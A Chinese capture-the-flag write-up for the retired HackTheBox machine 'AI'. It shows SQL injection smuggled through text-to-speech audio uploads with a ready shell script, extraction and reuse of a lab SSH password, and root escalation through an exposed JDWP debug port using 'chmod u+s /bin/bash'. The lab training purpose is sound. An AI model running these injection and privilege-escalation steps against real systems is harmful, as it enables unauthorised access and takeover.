HTB-靶机-AI
本篇文章仅用于技术交流学习和研究的目的,严禁使用文章中的技术用于非法目的和破坏,否则造成一切后果与发表本文章的作者无关
靶机是作者购买VIP使用退役靶机操作,显示IP地址为10.10.10.163
本次使用https://github.com/Tib3rius/AutoRecon 进行自动化全方位扫描
信息枚举收集 https://github.com/codingo/Reconnoitre 跟autorecon类似 autorecon 10.10.10.163 -o ./AI-autorecon sudo nmap -sT -p- --min-rate 10000 -oA scans/alltcp 10.10.10.163 或者 sudo masscan -p1-65535,U:1-65535 10.10.10.163 --rate=1000 -p1-65535,U:1-65535 -e tun0 > ports ports=$(cat ports | awk -F " " '{print $4}' | awk -F "/" '{print $1}' | sort -n | tr '\n' ',' | sed 's/,$//') sudo nmap -Pn -sV -sC -p$ports 10.10.10.163
直接访问IP地址就看到一个图片页面,目录爆破
gobuster dir -u http://10.10.10.163 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt -x php,txt kali@kali:~/Downloads/htb/ai$ gobuster dir -u http://10.10.10.163 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt -x php,txt =============================================================== Gobuster v3.0.1 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_) =============================================================== [+] Url: http://10.10.10.163 [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Extensions: php,txt [+] Timeout: 10s =============================================================== 2021/06/03 14:00:46 Starting gobuster =============================================================== /images (Status: 301) /index.php (Status: 200) /contact.php (Status: 200) /about.php (Status: 200) /uploads (Status: 301) /db.php (Status: 200) /intelligence.php (Status: 200) /ai.php (Status: 200)
经过测试发现访问ai.php可以上传音频文件
关于制作音频文件,可以在线制作也可以离线命令行执行,测试发现此处可以通过事先制定好的音频文件来达到sql注入的目的
在线文字转音频的网站 https://www.text2speech.org/ 不过上面的网站尝试写入注入类的单引号关键字不成功 安装flite命令制作文字转音频文件 sudo apt install flite 制作音频文件 flite -w cntfs.wav -voice rms -t "hehe" 正常查询 flite -w cntfs.wav -voice rms -t "shit open single quote" 输入单引号回显报错确认存在sql注入

下面上传音频文件的POST请求头信息,省去了音频部分乱码信息
POST http://10.10.10.163/ai.php HTTP/1.1 Host: 10.10.10.163 Content-Length: 56658 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://10.10.10.163 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNrJ4hwJy7lzCTXSZ User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36 Edg/91.0.864.37 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://10.10.10.163/ai.php Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Connection: close ------WebKitFormBoundaryNrJ4hwJy7lzCTXSZ Content-Disposition: form-data; name="fileToUpload"; filename="cntfs.wav" Content-Type: audio/wav 从上面信息得知上传的请求参数字段存在以下几个 fileToUpload filename audio/wav
此处使用curl命令进行POST请求
curl -s -X POST http://10.10.10.163/ai.php -F 'fileToUpload=@/tmp/cntfs.wav;type=audio/x-wav' -F 'submit=Process It!' 或者 curl -s -X POST http://10.10.10.163/ai.php -F 'fileToUpload=@/tmp/cntfs.wav;type=audio/wav' -F 'submit=Process It!'
根据上面测试的结果,要进行sql注入得写一个方便快速测试执行的shell脚本,下面是代码
#!/bin/bash flite -w /tmp/cntfs.wav -voice rms -t "$1" out=$(curl -s -X POST http://10.10.10.163/ai.php -F 'fileToUpload=@/tmp/cntfs.wav;type=audio/wav' -F 'submit=Process It!' | perl -0777 -ne '/<h3>(.*)<h3>/ && print $1,"\n";') echo -e "${out/<br \/>/\\n}"
保存为queryai.sh ,按照下面执行方式操作进行注入
测试sql注入是否存在 ./queryai.sh "open single quote" 枚举数据库 ./queryai.sh "open single quote space union select version open parenthesis close parenthesis comment database" 查询用户名 ./queryai.sh "open single quote space union select space username space from users comment database" 查询密码 ./queryai.sh "open single quote space union select space password space from users comment database" 下面是注入的结果 kali@kali:~/Downloads/htb/ai$ ./queryai.sh "open single quote space union select version open parenthesis close parenthesis comment database" Our understanding of your input is : ' union select version()-- - Query result : 5.7.27-0ubuntu0.18.04.1 kali@kali:~/Downloads/htb/ai$ ./queryai.sh "open single quote space union select space username space from users comment database" Our understanding of your input is : ' union select username from users -- - Query result : alexa kali@kali:~/Downloads/htb/ai$ ./queryai.sh "open single quote space union select space password space from users comment database" Our understanding of your input is : ' union select password from users -- - Query result : H,Sq9t6}a<)?q93_ kali@kali:~/Downloads/htb/ai$ 最终得到用户名和密码如下: 用户名:alexa 密码:H,Sq9t6}a<)?q93_

直接使用得到用户名和密码通过ssh登录目标靶机
sshpass -p 'H,Sq9t6}a<)?q93_' ssh -oStrictHostKeyChecking=no alexa@10.10.10.163

使用命令 ps auxww 查看进程发现下面信息
jdwp=transport=dt_socket,address=localhost:8000,server=y,suspend=n
再查看目标靶机的网络连接情况

本地侦听8000,8005,8080,8009端口访问了下是tomcat ,得知存在远程命令执行漏洞,可参考:
https://www.exploit-db.com/exploits/46501
由于目标靶机是本地侦听8000端口,所以使用ssh进行本地端口转发
ssh -qNCf -L 8000:127.0.0.1:8000 alexa@10.10.10.163

然后在目标靶机上使用用户alexa执行nc localhost 8005 促使触发漏洞,然后赶紧执行远程命令exploit

python jdwp.py -t 127.0.0.1 -p 8000 --cmd 'chmod u+s /bin/bash' kali@kali:~/Downloads/htb/ai$ python jdwp.py -t 127.0.0.1 -p 8000 --cmd 'chmod u+s /bin/bash' [+] Targeting '127.0.0.1:8000' [+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.4' [+] Found Runtime class: id=b8e [+] Found Runtime.getRuntime(): id=7f9ec003e830 [+] Created break event id=2 [+] Waiting for an event on 'java.net.ServerSocket.accept' [+] Received matching event from thread 0x1 [+] Selected payload 'chmod u+s /bin/bash' [+] Command string object created id:c33 [+] Runtime.getRuntime() returned context id:0xc34 [+] found Runtime.exec(): id=7f9ec003e868 [+] Runtime.exec() successful, retId=c35 [!] Command successfully executed 通过用户alexa执行bash -p 进行提权
迷茫的人生,需要不断努力,才能看清远方模糊的志向!






【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· AI与.NET技术实操系列(二):开始使用ML.NET
· 记一次.NET内存居高不下排查解决与启示
· 探究高空视频全景AR技术的实现原理
· 理解Rust引用及其生命周期标识(上)
· 浏览器原生「磁吸」效果!Anchor Positioning 锚点定位神器解析
· DeepSeek 开源周回顾「GitHub 热点速览」
· 物流快递公司核心技术能力-地址解析分单基础技术分享
· .NET 10首个预览版发布:重大改进与新特性概览!
· AI与.NET技术实操系列(二):开始使用ML.NET
· 单线程的Redis速度为什么快?